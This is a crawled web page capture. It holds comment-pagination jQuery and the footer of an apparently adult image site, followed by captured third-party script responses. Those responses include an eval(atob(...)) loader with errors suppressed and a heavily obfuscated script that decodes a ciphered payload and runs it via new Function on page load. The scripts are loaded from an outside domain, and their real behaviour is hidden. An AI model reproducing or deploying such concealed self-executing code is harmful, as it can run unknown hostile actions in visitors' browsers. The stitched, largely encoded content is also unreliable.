    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1204 objects (227 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0121kc.mgsxmml.com:8008/d/4793?t=0.021367769099914558
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no@1{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}@}S(m^pLR^^qm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}@}S(m^pLR^^qm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXqd2_6:m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3919
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xc2;let h=e[f];return h;},b(c,d);}function a(){const l=['8EHWgXg','zz*g}','k1btb',']q3av','}yMO3','y*X\x27d','}rm3g','z*a}*','UDa^r','4593eUgzZo','l*g32','9}z,g','yUJeU','}dcDK',',Qgy\x27','}O~*}','v\x20-a}','zB~*g','ObQ2\x22','ssDz*','}3zg\x20','(bU]]','bO*)j','XKA5e','zQ}Q}','].uhz','b}O8*','mFacU','(aOnn','h*mQz','2*y\x279','^*O8^','*OdU^','r\x27v99','*MwQb','\x27(2r\x27','e(b((','^*OZA','\x20asDz','D,myM','}ygaZ','}Hy~X','\x20bra(','y*OZ6','*UO~*','DMOgr','KX!UU','g~\x275r','rm3gb','z}9Al','LK*2*','zQj*z','d}}j9','*}\x20ar','*a}*y','}]]8Q','824594hbOuJC','gybUl','^*gbQ','cUD','O8y~X','subst','AasUX','z]ojj','7++hz','gb},Q','sOM,g','D,my5','XbUXb','s*K9*','U6eA/','8Ulm3','b}\x27rr','sDMOQ','\x278*ma','ZaK3*','roMf*','ppT;M','\x27(dr\x27','^*O2^','g*g}y','nn*97','9sK*}','*z}Hy','g8ydy','z*g}_','ba},Q','/TUSm','w,MK,','79940znbMNH','yKUlz','}O}QC',';apm8','*b}Oj','*X\x272\x27',',Kada','y*X\x278','3rgaZ','8yg3K','gyUlz','ring','}UUlm','g*v\x20[','*X\x27Z\x27','}\x20!\x20,','*ma3K','\x27\x27UDK','e5rr/','XyUr>','4974sbZcFv','10135KHbRXI','yMO3U','yaXbU','a9ovg','/2QM,','8Qb32','*H?aj','T;apm','*],ja','yyyg*','A50X~','3K*6m','g9*z}','UydUD','zaMK*','\x27UDbO','4wo_O','bX\x27a\x27','9*yUs','*XdXM','r0Usy','FcUFx','jdg*a','Mp;\x27U','MyMO9','*DMOb','*zaMK','O}*9}','r\x27^7a','3K}\x27X','UsDMO','UDMO8','lMOjy','dXMUX','**I;I','Q83K*','3gb},','m\x20aUm','TkUUU',')jQz}','aXbX~','X\x228*K','baKKy','\x20Unn3','9zbr\x27','mO93M','a}aUU','}Hj*Q','^\x27/bb','8*.&|','rmDMO','*A50X','~,mHy','g3KKU','*aj2a','g\x20mFa','\x20mrls','jrm3g','V,ZQh','hzQv9','OK*g~','UlK*}','x(b((','aUUXp','9}yMO','g\x20Mya','z\x20mr8','aObKQ','ar\x276}','m,g*=','zQ,8]','zQv9*','DmOja','v*ObQ','Og*)}','A//\x27^','p;\x27^a',',g*aj','1DctU','aXbXl','QyaXb','Dz*}3','g8Q2y','dybO8','8/O}*','8*m,g','Qz}9X',',QgyU','K*}\x20b','zg\x20aD','QzyK*','5731KctWVy','?a~_a',',*U]]','2bObQ','XbX~U','!*}ym','g\x20aUM','~UlMO','y*Xdr','\x27(Zr\x27','3,hzQ','m3gb}','\x27(8r\x27','a((aO','bz,j}','b}Obz','210177QLRRzj','2*99a','DMO2r','/O}*9','/O*)*','laO9*','\x20aFKc','aXbUl','g}y\x279',',~a}Q','yaXbX','U]]oM','3U6xA','a9*yU','9*z]q','y/y1]','mE;mp','zO39*','8**I;','b32*g','*}\x20br','p9flz','IeamE','*g}Ob','DMO8y','g}Ob3','*,hzQ','Qv9*z','},Qgy','rF\x228a','2/bQ/','~y0Xx','g,*KK','~*rm3','XbUsD','*}A~s','DMO8r','v9*z]','4207780uyiCrM','>/ag8','g}9hH','Qb32*','5751417oEngzV',';(b((','ubTLB','i5m3g','uQ2jQ','eamEx','Hj*Od','Y3gb}','aKKya','m\x20a((','yarMy','\x27QMf*','2\x22cDm','lOOO*','694kpFIOT','U6eA0','!Xm3g','yD]$U','DaOQg','*=zQj','\x20MO8y','=zQj*','}sAm3','A//8a','Q8*O,','z*}3z','*g32*','}-a}*','lK*}\x20','~O}*9','*FacO','K,g3)','rmFac','/v,g/','Ul,my','cUDZa','0XbO*','6IA;U','Uz*}3','gOdz*','\x27XyUr','bOKr5','8*Kjd','b},Qg','f*b}O','gSRKG','sUUUs',',Qgya','/mE;m','*ybXm','z}HOb','l,myy','Ozy~U',']+N+/','QgyUl','Fm3gb','>dyKQ','j2MOb','QhzQv','\x27UF0c','rl,Aa','32*g}','g\x20oMf',',jdQg','xppT;','wbz,j','Qv*zu','Qz}9D','9*|g}','X*)jQ','Qj*gr','Q2\x22X\x22','g\x20aO8','ng9\x27X','mFjaz','uhgxg',',8ryF','ObQQ!','pEea0','cO*)j','yg*v\x20','\x279}z,','K*}\x20~','*z]7,','Ma,83','Eea0T','by8Qb','g~Uss','*}3zg','*97Q8','}dOza','XoMf*','zg\x20~s','UlMO8'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10e'))/0x1+parseInt(j('0x1e7'))/0x2*(-parseInt(j('0xdf'))/0x3)+-parseInt(j('0x1d5'))/0x4+-parseInt(j('0x144'))/0x5*(parseInt(j('0x143'))/0x6)+-parseInt(j('0x1d9'))/0x7+parseInt(j('0xd6'))/0x8*(parseInt(j('0x1af'))/0x9)+parseInt(j('0x12f'))/0xa*(parseInt(j('0x19f'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe2775),!(function(){const k=b,c={'ubTLB':function(f,g){return f(g);},'gSRKG':k('0x1c4')+k('0xc3')+k('0xd8')+k('0x1dc')+k('0x204')+k('0x1a7')+k('0x11d')+k('0x117')+k('0x185')+k('0x1fb')+k('0xf1')+k('0x1f2')+k('0x17b')+k('0xc7')+k('0x21c')+k('0x19c')+k('0x1f9')+k('0x215')+k('0xed')+k('0x21e')+k('0x107')+k('0xe9')+k('0xea')+k('0x1f7')+k('0x16e')+k('0xec')+k('0x19a')+k('0xec')+k('0x19a')+k('0x165')+k('0x202')+k('0x1fd')+k('0x16b')+k('0x128')+k('0x17c')+k('0x1b1')+k('0x15d')+k('0x176')+k('0x137')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x131')+k('0x21b')+k('0x1bc')+k('0x1d3')+k('0x1aa')+k('0x208')+k('0x1a3')+k('0x164')+k('0x193')+k('0x1f3')+k('0x152')+k('0x14e')+k('0x1d2')+k('0x162')+k('0x17d')+k('0x204')+k('0x1b9')+k('0x1a6')+k('0x194')+k('0x1ba')+k('0x205')+k('0x199')+k('0x1ec')+k('0x129')+k('0x16c')+k('0x162')+k('0xdc')+k('0x204')+k('0x146')+k('0x20c')+k('0xfa')+k('0x1e3')+k('0x183')+k('0xeb')+k('0x1da')+k('0x1e4')+k('0x11e')+k('0x173')+k('0x1e2')+k('0x1ac')+k('0x127')+k('0x167')+k('0x1ff')+k('0x19d')+k('0xca')+k('0x122')+k('0x1ae')+k('0x10c')+k('0x179')+k('0xfd')+k('0x20d')+k('0xd3')+k('0xf0')+k('0x189')+k('0x109')+k('0xff')+k('0x120')+k('0x161')+k('0xe0')+k('0x15e')+k('0x177')+k('0x121')+k('0x114')+k('0x182')+k('0xc9')+k('0x105')+k('0x173')+k('0x169')+k('0x19e')+k('0x13e')+k('0x1a5')+k('0x112')+k('0x1e9')+k('0x204')+k('0x130')+k('0xd0')+k('0x1b5')+k('0x118')+k('0x138')+k('0x104')+k('0x195')+k('0xd4')+k('0x103')+k('0x1aa')+k('0x208')+k('0x181')+k('0x100')+k('0xf2')+k('0xd1')+k('0x14f')+k('0x168')+k('0x20f')+k('0x1f2')+k('0x221')+k('0x13f')+k('0x1ef')+k('0x117')+k('0x139')+k('0xd0')+k('0xfc')+k('0xd0')+k('0x1ed')+k('0x155')+k('0x11a')+k('0x11f')+k('0x106')+k('0x1cb')+k('0x1b6')+k('0x1f2')+k('0x217')+k('0x133')+k('0xee')+k('0x1df')+k('0x147')+k('0x1ee')+k('0x20b')+k('0x1e1')+k('0x1d1')+k('0x15c')+k('0x158')+k('0x210')+k('0x1cb')+k('0x157')+k('0xd5')+k('0x136')+k('0x201')+k('0x1d6')+k('0x18a')+k('0x1f8')+k('0x1b2')+k('0xda')+k('0x11c')+k('0x218')+k('0x14c')+k('0x198')+k('0x184')+k('0x1bb')+k('0x1fa')+k('0x15f')+k('0x145')+k('0x1fe')+k('0x1c7')+k('0x134')+k('0x142')+k('0x148')+k('0x1b2')+k('0xda')+k('0x1e8')+k('0x163')+k('0xdb')+k('0x201')+k('0x211')+k('0x12c')+k('0x200')+k('0x171')+k('0xe1')+k('0x1ce')+k('0x16a')+(k('0x1c7')+k('0x13d')+k('0x142')+k('0x1be')+k('0x16f')+k('0xc4')+k('0x192')+k('0x1ea')+k('0x1b3')+k('0xce')+k('0x216')+k('0xc5')+k('0x1a1')+k('0x159')+k('0x1fc')+k('0x186')+k('0x1d8')+k('0x1c8')+k('0xd7')+k('0x21a')+k('0x10d')+k('0x1c2')+k('0xe5')+k('0x108')+k('0x1d7')+k('0x1a0')+k('0xf4')+k('0x1ad')+k('0x214')+k('0x119')+k('0x141')+k('0xcc')+k('0xd9')+k('0x1c9')+k('0x1d4')+k('0x17e')+k('0x18b')+k('0x115')+k('0x213')+k('0x1bd')+k('0x14a')+k('0x17f')+k('0xcb')+k('0x1a9')+k('0x1d4')+k('0x116')+k('0x1ca')+k('0xef')+k('0x1ca')+k('0x20e')+k('0x1f6')+k('0xfe')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x13b')+k('0x1cc')+k('0x1cf')+k('0x17a')+k('0xe8')+k('0x16d')+k('0x135')+k('0x212')+k('0x220')+k('0x203')+k('0x191')+k('0x1a2')+k('0x1e5')+k('0xf7')+k('0x18f')+k('0xc2')+k('0x21d')+k('0x14d')+k('0xe6')+k('0x102')+k('0x1f4')+k('0xe2')+k('0x12d')+k('0x180')+k('0xe3')+k('0x10b')+k('0x13c')+k('0xf8')+k('0x1a4')+k('0x174')+k('0x209')+k('0xc6')+k('0x14b')+k('0x1c1')+k('0x1c5')+k('0x219')+k('0x15b')+k('0x1eb')+k('0x21f')+k('0x1aa')+k('0x19b')+k('0x1b4')+k('0x12a')+k('0x154')+k('0xe1')+k('0x178')+k('0x1e6')+k('0x207')+k('0x1eb')+k('0x1b0')+k('0x1d0')+k('0x117')+k('0x10f')+k('0xc8')+k('0x1e0')+k('0xe4')+k('0x222')+k('0x197')+k('0x172')+k('0x151')+k('0x187')+k('0x156')+k('0x11b')+k('0x1f5')+k('0x188')+k('0x160')+k('0xd2')+k('0x196')+k('0xde')+k('0x1ab')+k('0xf5')+k('0xf9')+k('0x125')+k('0x124')+k('0x110')+k('0x175')+k('0x1dd')+k('0x126')+k('0xf6')+k('0x101')+k('0x1a8')+k('0xfb')+k('0x140')+k('0x1c3')+k('0x149')+k('0x1c6')+k('0xdd')+k('0x108')+k('0x1b7')+k('0x1ad')+k('0x153')+k('0x170')+k('0x10a')+k('0x1f0')+k('0x15a')+k('0x18d')+k('0x1cd')+k('0x1bf')+k('0xcd')+k('0x132')+k('0x166')+k('0x1de')+k('0x123')+k('0x190')+k('0x18c')+k('0x12b')+k('0x1f1')+k('0x150')+k('0xf3')+k('0x20a')+k('0x18e')+k('0x12e')+k('0xcf')+k('0x111'))};var d=f=>{let g={'W':'@','1':'^','N':'K','u':'C','b':'c','s':'}','e':'1','&':'R','E':'9','T':'5',']':'|','t':'*','r':'=','I':'3','J':'-','}':'t','c':']','8':'d','p':'8','h':'B','4':'J','k':'6','A':':','?':'T','6':'?','n':'_',';':'4','Z':'v',')':'x','.':'U','*':'e','d':'h','y':'(','9':'s','U':')','-':'D','w':'S','G':'X','Y':'F','F':'[','!':'k','X':',','K':'l','m':'f','C':'L','H':'y','Q':'o','M':'b','=':'P','3':'u','B':'A',',':'i','{':'q','z':'r',':':'z','%':'~','R':'Y','2':'m','f':'j','q':'H','a':'a','S':'%','7':'M','g':'n','x':'2','~':'g','P':'Z','O':'.','l':'{','+':'Q','v':'w','[':'W','i':'G','|':'I','^':'+','V':'V','D':';','o':'O','L':'E','5':'!','_':'N','(':'&','@':'7','j':'p'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1db')](d,c[k('0x206')][k('0x113')+k('0x13a')](0x10));new Function('d',e)(d);}()));})();